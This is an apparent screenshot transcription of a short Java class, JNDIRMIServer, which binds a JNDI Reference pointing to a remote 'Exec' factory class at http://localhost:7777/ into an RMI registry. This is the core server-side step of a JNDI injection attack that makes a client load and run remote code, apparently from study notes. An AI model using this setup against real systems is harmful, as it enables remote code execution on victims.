 17
18 public class JNDIRMIServer {
19 public static void main(String[] args)throws Exception {
20 InitialContext initialContext = new InitialContext();
21 //initialContext.rebind("rmi://127.0.0.1:1099/remoteObj",new RemoteObjImpl());
22
23 Reference refobj = new Reference( className: "Exec", factory: "Exec", factoryLocation: "http://localhost:7777/");
24 initialContext.rebind( name: "rmi://127.0.0.1:1099/remoteObj",refobj);
25
26 }
27 }
28